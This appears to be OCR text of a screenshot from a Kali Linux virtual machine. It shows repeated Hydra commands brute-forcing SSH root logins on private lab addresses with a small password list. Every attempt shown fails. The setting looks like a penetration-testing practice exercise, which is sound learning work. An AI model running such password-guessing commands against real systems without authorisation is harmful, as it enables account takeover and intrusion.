 Kali [Corriendo] - Oracle VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4
18:53
Carpeta pe...
Sistema de ...
Papelera
kali@vbox: ~
Sesión Acciones Editar Vista Ayuda
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:
10:08
[ERROR] Invalid target definition!
[ERROR] Either you use "www.example.com module [optional-module-parameters]"
*or* you use the "module://www.example.com/optional-module-parameters" syntax
!
(kali@vbox) [~]
$ hydra -l root -P passwords.txt ssh://192.168.100.5 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:10:52
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.100.5:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-20 18:11:01
(kali@vbox) [~]
$ hydra -l root -P passwords.txt ssh://192.168.100.20 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:40:04
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.100.20:22/
[ERROR] could not connect to ssh://192.168.100.20:22 - No route to host
(kali@vbox) [~]
$ hydra -l root -P passwords.txt ssh://192.168.100.5 -t 4
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organiza
tions, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-20 18:40:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10 login tries (l:1/p:10), ~3 tries per task
[DATA] attacking ssh://192.168.100.5:22/
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-20 18:40:44
(kali@vbox) [~]
$
KALI
CTRL DERECHA